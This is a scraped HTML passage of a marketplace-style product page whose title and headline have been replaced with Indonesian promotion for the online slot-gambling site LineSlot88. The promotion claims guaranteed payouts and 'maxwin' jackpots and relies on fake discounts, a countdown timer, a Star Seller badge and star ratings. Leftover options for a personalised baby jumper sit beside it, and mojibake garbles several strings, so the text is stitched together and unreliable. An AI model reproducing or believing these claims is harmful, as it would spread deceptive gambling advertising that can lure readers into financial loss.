 <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div class="wt-mb-xs-1 wt-mt-xs-1">
 <div data-appears-component-name="LINESLOT88-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"LINESLOT88\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformLINESLOT88App":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "

>Rekor Baru! 88,88K Player Sah JP Paus, Masih Mau Jadi Penonton?</p>
</div>
</div>
<div class="wt-display-flex-xs wt-align-items-center">
<div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
data-selector="price-only"
data-buy-box-region="price"
>
<p class="wt-text-title-larger wt-mr-xs-1
 wt-text-slime
"
>
<span class="wt-screen-reader-only">Harga:</span>
Rp 10,000+
 </p>
<p class="wt-text-caption wt-sem-text-secondary">
<span class="wt-screen-reader-only">Normal:</span>
<span class="wt-text-strikethrough">
 Rp 1,000,000+
</span>
</p>

 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
 </div>
 
</div>
</div>
<div class="wt-ml-xs-2">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
<strong>99% off</strong>
 
</span>
</div>
</div>
 <div class="wt-mb-xs-1">
<div id="sale-ending-soon-countdown">
 <p class="wt-text-title-01 wt-sem-text-monetary-value"
data-24-hour-sale-wrapper>
Event Segera Berakhir Dalam <span class='listing-24-sale-countdown' data-end-date=1757519999>1 x 24 Jam !!! </span>
 </p>
</div>

 </div>

<div data-buy-box-region="vat_messaging">
<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
Syarat dan ketentuan (berlaku)
</div>
</div>


<div class="wt-mt-xs-1 wt-mb-xs-1">
 <h1 data-buy-box-listing-title="true"
 tabindex="0"
 class="wt-line-height-tight wt-break-word wt-text-body"
>
 LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88! 
</h1>
</div>
<div class="wt-mb-xs-3">
<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
 <div class="wt-display-inline-flex-xs wt-align-items-center

 ">
<span class="wt-text-title-small">
 <a href="https://www.aponhut.com/" class="wt-text-link-no-underline wt-sem-text-primary">
LINESLOT88
 </a>
</span>
&nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
 <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
 </button>
 <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
<p class="wt-mb-xs-1 wt-text-title-01">
Star Seller
</p>
<p class="wt-text-caption">
Star Sellers have an outstanding track record for providing a great customer experienceÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Âthey consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</p>
 </div>
</div>
 </div>
<div class="wt-ml-xs-1">
<div class="wt-text-link-no-underline review-stars-text-decoration-none">
 <a href="#reviews" data-click-source="review_stars" aria-label="10 out of 10 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
 <input type="hidden" name="initial-rating" value="4.8554" />
 <input type="hidden" name="rating" value="4.8554" />
 <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
 <span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
 </span>
</span></a>
</div>
</div>
 
</div>
</div>
<div class="wt-mb-xs-6 wt-mb-lg-0">
<div data-buy-box>
 <div class="wt-mb-xs-3">


<div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
 <div
 class="wt-validation wt-mb-xs-2"
 data-selector="listing-page-variation"
 data-variation-number="0"
>
 <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
<span data-label>
Color
 </span>
 
 
 
</label>

 </div>
 
 <div class="wt-select">
 <select
id="variation-selector-0"
class="wt-select__element "
data-variation-number="0"
aria-labelledby="label-variation-selector-0"
 >
<option
 value=""
 
 selected 
 
 
>
 Select an option
</option><option
 value="5402702107"
 
 
 
 
>
 Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
 value="5547581393"
 
 
 
 
>
 Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
 value="5566506200"
 
 
 
 
>
 Apple Green (Rp 385,057 - Rp 494,253)
</option><option
 value="5379165717"
 
 
 
 
>
 Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428470"
 
 
 
 
>
 Lilac (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428472"
 
 
 
 
>
 Light Green (Rp 327,586 - Rp 436,782)
</option><option
 value="5379165725"
 
 
 
 
>
 White (Rp 327,586 - Rp 436,782)
</option><option
 value="5379165733"
 
 
 
 
>
 Burgundy (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428498"
 
 
 
 
>
 Light Pink (Rp 327,586 - Rp 436,782)
</option><option
 value="5379165747"
 
 
 
 
>
 Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
 value="5379165753"
 
 
 
 
>
 Beige (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428530"
 
 
 
 
>
 Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428546"
 
 
 
 
>
 Apricot (Rp 327,586 - Rp 436,782)
</option><option
 value="5379165785"
 
 
 
 
>
 Brown (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428566"
 
 
 
 
>
 Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
 value="5399428574"
 
 
 
 
>
 Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
 value="5399428582"
 
 
 
 
>
 Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
 </select>
</div>
 <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
 <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
 <p class="wt-text-body-small wt-display-inline">
Please select an option
 </p>
</div>
</div><div
 class="wt-validation wt-mb-xs-2"
 data-selector="listing-page-variation"
 data-variation-number="1"
>
 <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
<span data-label>
Size ÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£ Add on
 </span>
 
 
 
</label>

 </div>
 
 <div class="wt-select">
 <select
id="variation-selector-1"
class="wt-select__element "
data-variation-number="1"
aria-labelledby="label-variation-selector-1"
 >
<option
 value=""
 
 selected 
 
 
>
 Select an option
</option><option
 value="5379165675"
 
 
 
 
>
 1-3MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 258,621 - Rp 385,057)
</option><option
 value="5379165679"
 
 
 
 
>
 1-3MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5399428414"
 
 
 
 
>
 3-6MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5399428416"
 
 
 
 
>
 3-6MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5379165681"
 
 
 
 
>
 3-6MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
 value="5399428422"
 
 
 
 
>
 6-9MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5399428426"
 
 
 
 
>
 6-9MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5379165683"
 
 
 
 
>
 6-9MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
 value="5399428430"
 
 
 
 
>
 9-12MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5379165687"
 
 
 
 
>
 9-12MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5379165693"
 
 
 
 
>
 9-12MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
 value="5399428440"
 
 
 
 
>
 12-18MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5379165697"
 
 
 
 
>
 12-18MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5379165701"
 
 
 
 
>
 12-18MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
 value="5379165703"
 
 
 
 
>
 18-24MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5399428448"
 
 
 
 
>
 18-24MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5399428452"
 
 
 
 
>
 18-24MÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
 value="5379165707"
 
 
 
 
>
 2-3TÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5399428456"
 
 
 
 
>
 2-3TÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5399428458"
 
 
 
 
>
 3-4TÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5379165713"
 
 
 
 
>
 3-4TÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
 value="5379165715"
 
 
 
 
>
 4-5TÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name Only (Rp 327,586 - Rp 385,057)
</option><option
 value="5399428462"
 
 
 
 
>
 4-5TÃƒÆ’Ã‚Â¢Ãƒâ€¹Ã¢â‚¬ Ãƒâ€šÃ‚Â£Name+1Element (Rp 379,310 - Rp 436,782)
</option>
 </select>
</div>
 <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
 <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
 <p class="wt-text-body-small wt-display-inline">
Please select an option
 </p>
</div>
</div>
</div>
</div>
<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
 <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
 <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
<span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></path></svg></span>
<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
 Add personalization
</span>
 
</button>
 
<div id="enhanced-perso-content" class="wt-content-toggle__body">
<div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"role="list"><li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
<div class="wt-display-flex-xs wt-justify-content-space-between">
 <label
for="perso-input-1387136736832" 
class="wt-label wt-label--small"
data-label-container
data-label-translation=""
data-label-original=""
 >
<span data-label>
Personalization
</span>
 </label>
</div>
 <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
<p data-instructions>
 1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
</p>
 </div>
<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
 <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
<div class="wt-mr-xs-1">
<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
</div>
<div class="wt-text-body-small" data-selector="personalization-error"
data-character-limit-error="YouÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ve reached the limit!"
data-empty-error="This field is required">
</div>
 </div>
 <div
data-selector="listing-page-personalization-character-remaining"
class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
data-max-char-count = "1024"
 >
0/1024
 </div>
</div>
</li>
</ul>
</div>
</div>
 </div>
</div>
<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
 <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
 Quantity
 
 
</label>
 
 <div data-clg-id="WtSelect" class="wt-select ">
 <select id="listing-page-quantity-select" class="wt-select__element">
 
 <option value="1" selected>1</option>
 
 <option value="2" >2</option>
 
 <option value="3" >3</option>
 
 <option value="4" >4</option>
 
 <option value="5" >5</option>
 
 <option value="6" >6</option>
 
 <option value="7" >7</option>
 
 <option value="8" >8</option>
 
 <option value="9" >9</option>
 
 <option value="10" >10</option>
 
 <option value="11" >11</option>
 
 <option value="12" >12</option>
 
 <option value="13" >13</option>
 
 <option value="14" >14</option>
 
 <option value="15" >15</option>
 
 <option value="16" >16</option>
 
 <option value="17" >17</option>
 
 <option value="18" >18</option>
 
 <option value="19" >19</option>
 
 <option value="20" >20</option>
 
 <option value="21" >21</option>
 
 <option value="22" >22</option>
 
 <option value="23" >23</option>
 
 <option value="24" >24</option>
 
 <option value="25" >25</option>
 
 <option value="26" >26</option>
 
 <option value="27" >27</option>
 
 <option value="28" >28</option>
 
 <option value="29" >29</option>
 
 <option value="30" >30</option>
 
 <option value="31" >31</option>
 
 <option value="32" >32</option>
 
 <option value="33" >33</option>
 
 <option value="34" >34</option>
 
 <option value="35" >35</option>
 
 <option value="36" >36</option>
 
 <option value="37" >37</option>
 
 <option value="38" >38</option>
 
 <option value="39" >39</option>
 
 <option value="40" >40</option>
 
 <option value="41" >41</option>
 
 <option value="42" >42</option>
 
 <option value="43" >43</option>
 
 <option value="44" >44</option>
 
 <option value="45" >45</option>
 
 <option value="46" >46</option>
 
 <option value="47" >47</option>
 
 <option value="48" >48</option>
 
 <option value="49" >49</option>
 
 <option value="50" >50</option>
 
 <option value="51" >51</option>
 
 <option value="52" >52</option>
 
 <option value="53" >53</option>
 
 <option value="54" >54</option>
 
 <option value="55" >55</option>
 
 <option value="56" >56</option>
 
 <option value="57" >57</option>
 
 <option value="58" >58</option>
 
 <option value="59" >59</option>
 
 <option value="60" >60</option>
 
 <option value="61" >61</option>
 
 <option value="62" >62</option>
 
 <option value="63" >63</option>
 
 <option value="64" >64</option>
 
 <option value="65" >65</option>
 
 <option value="66" >66</option>
 
 <option value="67" >67</option>
 
 <option value="68" >68</option>
 
 <option value="69" >69</option>
 
 <option value="70" >70</option>
 
 <option value="71" >71</option>
 
 <option value="72" >72</option>
 
 <option value="73" >73</option>
 
 <option value="74" >74</option>
 
 <option value="75" >75</option>
 
 <option value="76" >76</option>
 
 <option value="77" >77</option>
 
 <option value="78" >78</option>
 
 <option value="79" >79</option>
 
 <option value="80" >80</option>
 
 <option value="81" >81</option>
 
 <option value="82" >82</option>
 
 <option value="83" >83</option>
 
 <option value="84" >84</option>
 
 <option value="85" >85</option>
 
 <option value="86" >86</option>
 
 <option value="87" >87</option>
 
 <option value="88" >88</option>
 
 <option value="89" >89</option>
 
 <option value="90" >90</option>
 
 <option value="91" >91</option>
 
 <option value="92" >92</option>
 
 <option value="93" >93</option>
 
 <option value="94" >94</option>
 
 <option value="95" >95</option>
 
 <option value="96" >96</option>
 
 <option value="97" >97</option>
 
 <option value="98" >98</option>
 
 <option value="99" >99</option>
 
 <option value="100" >100</option>
 
 <option value="101" >101</option>
 
 <option value="102" >102</option>
 
 <option value="103" >103</option>
 
 <option value="104" >104</option>
 
 <option value="105" >105</option>
 
 <option value="106" >106</option>
 
 <option value="107" >107</option>
 
 <option value="108" >108</option>
 
 <option value="109" >109</option>
 
 <option value="110" >110</option>
 
 <option value="111" >111</option>
 
 <option value="112" >112</option>
 
 <option value="113" >113</option>
 
 <option value="114" >114</option>
 
 <option value="115" >115</option>
 
 <option value="116" >116</option>
 
 <option value="117" >117</option>
 
 <option value="118" >118</option>
 
 <option value="119" >119</option>
 
 <option value="120" >120</option>
 
 <option value="121" >121</option>
 
 <option value="122" >122</option>
 
 <option value="123" >123</option>
 
 <option value="124" >124</option>
 
 <option value="125" >125</option>
 
 <option value="126" >126</option>
 
 <option value="127" >127</option>
 
 <option value="128" >128</option>
 
 <option value="129" >129</option>
 
 <option value="130" >130</option>
 
 <option value="131" >131</option>
 
 <option value="132" >132</option>
 
 <option value="133" >133</option>
 
 <option value="134" >134</option>
 
 <option value="135" >135</option>
 
 <option value="136" >136</option>
 
 <option value="137" >137</option>
 
 <option value="138" >138</option>
 
 <option value="139" >139</option>
 
 <option value="140" >140</option>
 
 <option value="141" >141</option>
 
 <option value="142" >142</option>
 
 <option value="143" >143</option>
 
 <option value="144" >144</option>
 
 <option value="145" >145</option>
 
 <option value="146" >146</option>
 
 <option value="147" >147</option>
 
 <option value="148" >148</option>
 
 <option value="149" >149</option>
 
 <option value="150" >150</option>
 
 <option value="151" >151</option>
 
 <option value="152" >152</option>
 
 <option value="153" >153</option>
 
 <option value="154" >154</option>
 
 <option value="155" >155</option>
 
 <option value="156" >156</option>
 
 <option value="157" >157</option>
 
 <option value="158" >158</option>
 
 <option value="159" >159</option>
 
 <option value="160" >160</option>
 
 <option value="161" >161</option>
 
 <option value="162" >162</option>
 
 <option value="163" >163</option>
 
 <option value="164" >164</option>
 
 <option value="165" >165</option>
 
 <option value="166" >166</option>
 
 <option value="167" >167</option>
 
 <option value="168" >168</option>
 
 <option value="169" >169</option>
 
 <option value="170" >170</option>
 
 <option value="171" >171</option>
 
 <option value="172" >172</option>
 
 <option value="173" >173</option>
 
 <option value="174" >174</option>
 
 <option value="175" >175</option>
 
 <option value="176" >176</option>
 
 <option value="177" >177</option>
 
 <option value="178" >178</option>
 
 <option value="179" >179</option>
 
 <option value="180" >180</option>
 
 <option value="181" >181</option>
 
 <option value="182" >182</option>
 
 <option value="183" >183</option>
 
 <option value="184" >184</option>
 
 <option value="185" >185</option>
 
 <option value="186" >186</option>
 
 <option value="187" >187</option>
 
 <option value="188" >188</option>
 
 <option value="189" >189</option>
 
 <option value="190" >190</option>
 
 <option value="191" >191</option>
 
 <option value="192" >192</option>
 
 <option value="193" >193</option>
 
 <option value="194" >194</option>
 
 <option value="195" >195</option>
 
 <option value="196" >196</option>
 
 <option value="197" >197</option>
 
 <option value="198" >198</option>
 
 <option value="199" >199</option>
 
 <option value="200" >200</option>
 
 <option value="201" >201</option>
 
 <option value="202" >202</option>
 
 <option value="203" >203</option>
 
 <option value="204" >204</option>
 
 <option value="205" >205</option>
 
 <option value="206" >206</option>
 
 <option value="207" >207</option>
 
 <option value="208" >208</option>
 
 <option value="209" >209</option>
 
 <option value="210" >210</option>
 
 <option value="211" >211</option>
 
 <option value="212" >212</option>
 
 <option value="213" >213</option>
 
 <option value="214" >214</option>
 
 <option value="215" >215</option>
 
 <option value="216" >216</option>
 
 <option value="217" >217</option>
 
 <option value="218" >218</option>
 
 <option value="219" >219</option>
 
 <option value="220" >220</option>
 
 <option value="221" >221</option>
 
 <option value="222" >222</option>
 
 <option value="223" >223</option>
 
 <option value="224" >224</option>
 
 <option value="225" >225</option>
 
 <option value="226" >226</option>
 
 <option value="227" >227</option>
 
 <option value="228" >228</option>
 
 <option value="229" >229</option>
 
 <option value="230" >230</option>
 
 <option value="231" >231</option>
 
 <option value="232" >232</option>
 
 <option value="233" >233</option>
 
 <option value="234" >234</option>
 
 <option value="235" >235</option>
 
 <option value="236" >236</option>
 
 <option value="237" >237</option>
 
 <option value="238" >238</option>
 
 <option value="239" >239</option>
 
 <option value="240" >240</option>
 
 <option value="241" >241</option>
 
 <option value="242" >242</option>
 
 <option value="243" >243</option>
 
 <option value="244" >244</option>
 
 <option value="245" >245</option>
 
 <option value="246" >246</option>
 
 <option value="247" >247</option>
 
 <option value="248" >248</option>
 
 <option value="249" >249</option>
 
 <option value="250" >250</option>
 
 <option value="251" >251</option>
 
 <option value="252" >252</option>
 
 <option value="253" >253</option>
 
 <option value="254" >254</option>
 
 <option value="255" >255</option>
 
 <option value="256" >256</option>
 
 <option value="257" >257</option>
 
 <option value="258" >258</option>
 
 <option value="259" >259</option>
 
 <option value="260" >260</option>
 
 <option value="261" >261</option>
 
 <option value="262" >262</option>
 
 <option value="263" >263</option>
 
 <option value="264" >264</option>
 
 <option value="265" >265</option>
 
 <option value="266" >266</option>
 
 <option value="267" >267</option>
 
 <option value="268" >268</option>
 
 <option value="269" >269</option>
 
 <option value="270" >270</option>
 
 <option value="271" >271</option>
 
 <option value="272" >272</option>
 
 <option value="273" >273</option>
 
 <option value="274" >274</option>
 
 <option value="275" >275</option>
 
 <option value="276" >276</option>
 
 <option value="277" >277</option>
 
 <option value="278" >278</option>
 
 <option value="279" >279</option>
 
 <option value="280" >280</option>
 
 <option value="281" >281</option>
 
 <option value="282" >282</option>
 
 <option value="283" >283</option>
 
 <option value="284" >284</option>
 
 <option value="285" >285</option>
 
 <option value="286" >286</option>
 
 <option value="287" >287</option>
 
 <option value="288" >288</option>
 
 <option value="289" >289</option>
 
 <option value="290" >290</option>
 
 <option value="291" >291</option>
 
 <option value="292" >292</option>
 
 <option value="293" >293</option>
 
 <option value="294" >294</option>
 
 <option value="295" >295</option>
 
 <option value="296" >296</option>
 
 <option value="297" >297</option>
 
 <option value="298" >298</option>
 
 <option value="299" >299</option>
 
